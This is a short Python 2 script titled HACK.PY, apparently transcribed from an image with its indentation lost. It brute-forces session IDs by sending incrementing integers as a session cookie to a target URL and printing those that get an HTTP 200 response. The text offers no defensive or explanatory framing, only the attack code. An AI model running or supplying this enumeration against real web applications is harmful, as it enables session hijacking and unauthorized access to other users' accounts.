 HACK.PY
session_id = 0
while True:
headers = { "Cookie" : "session_id=%s" % session_id }
request = urllib2.Request(url=url, headers=headers)
response = urllib2.urlopen(request)
if response.code == 200:
print "Found valid session ID: %s" % session_id
session_id += 1
if session_id % 10000 == 0:
print "Checked session IDs up to %s" % session_id